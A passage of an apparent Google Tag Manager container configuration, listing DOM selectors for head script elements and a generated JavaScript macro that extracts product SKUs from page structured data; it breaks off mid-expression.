script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return 